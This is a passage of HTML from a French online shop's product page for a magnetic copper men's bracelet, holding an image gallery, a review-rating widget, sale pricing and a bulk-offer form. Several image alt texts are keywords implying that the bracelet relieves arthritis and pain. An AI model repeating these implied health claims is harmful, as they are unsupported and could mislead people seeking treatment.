        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1946" alt="bracelet en cuivre homme" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1946" alt="bracelet en cuivre homme" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7772460875881">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-7772460843113"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-7772460843113"
            data-alt="bracelet cuivre homme arthrose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1946" alt="bracelet cuivre homme arthrose" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1946" alt="bracelet cuivre homme arthrose" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7772460843113">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25190404030808__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25190404030808__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25190404030808__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-7950024179817"
              data-media-position="1"
              data-alt="bracelet magnétique bienfait"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-1
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=416" alt="bracelet magnétique bienfait" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-7772460941417"
              data-media-position="2"
              data-alt="bijoux magnétique anti douleur"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-2
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=416" alt="bijoux magnétique anti douleur" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-7772460875881"
              data-media-position="3"
              data-alt="bracelet en cuivre homme"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-3
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=416" alt="bracelet en cuivre homme" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-7772460843113"
              data-media-position="4"
              data-alt="bracelet cuivre homme arthrose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-4
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=416" alt="bracelet cuivre homme arthrose" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25190404030808__main"
        data-section="template--25190404030808__main"
        data-url="/products/bracelet-homme-cuivre-aimant"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Bracelet Cuivre Homme Magnétique
                </h1>
                <a href="/products/bracelet-homme-cuivre-aimant" class="product__title">
                  <h2 class="h1">
                    Bracelet Cuivre Homme Magnétique
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUzRncnI5b0VYcE1mT__trustoo_io_reviews_star_rating_widget_3BDnpx" class="shopify-block shopify-app-block"><div id="seal-star-rating-widget" data-app="trustoo" style="justify-content:left;margin: 10px 0 0px;" data-text-color="#585858" data-star-size="20" data-font-size="16"></div>


<script>
(function(){
const ratingNodes = document.querySelectorAll("#seal-star-rating-widget")
const ratingData = {"rating":"4.29","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":2,"total_star4":1,"total_star5":4,"total_qa_count":0}
if(ratingData.total_reviews>0){
  ratingNodes.forEach(item=>{
    item.style.minHeight = "20px"
  })
}
})()
</script>


<style>
#seal-star-rating-widget {
	display: flex;
}
#seal-star-rating-widget > .product-icon-list {
	margin: 0 !important;
}
.vstar-star > * {
    display: inline-block;
    vertical-align: middle;
}
.vstar-star .star-item.half-star {
    position: relative;
}
.vstar-star .item-nostar {
    font-size: 0;
}
.vstar-star .item-star {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.product-icon-list{
  font-size: 0;
}
.product-icon-list .nostar .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .item-nostar > .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .trustoo-rating-icon path {
	fill: var(--star-color);
}
.product-icon-list.vstar-star .star-item{
  margin-right: 2px;
}
.product-icon-list.vstar-star .star-item, .product-icon-list.vstar-star .trustoo-rating-icon {
    width: 20px;
    height: 20px;
    max-width: none;
    stroke: none;
}
.product-icon-list .product-reviews-num, .product-icon-list .tt-rating-text {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
    margin: 2px 6px 0;
    color:#585858;
    font-size:16px;
}
</style>
 <script id="seal_product_id" type="application/json">
    4324985503849
</script>
<script id="seal_shop_id" type="application/json">
    26782105705
</script>
<script id="tt-rating-page-type" type="application/json">product</script>
<script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/star-rating-widget.min.js" defer></script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25190404030808__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        23,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        23,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            27,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25190404030808__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32915422019689">
                  
<input type="hidden" name="product-id" value="4324985503849" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25190404030808__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25190404030808__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25190404030808__main"
        class="select__select"
        form="product-form-template--25190404030808__main"
      ><option
            
              selected="selected"
            
            
            value="32915422019689"
          >Default Title - 23,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--25190404030808__main"
  data-section="template--25190404030808__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="{{amount_with_comma_separator}}€"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Lot et offres</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25190404030808__main"
        
          checked
        
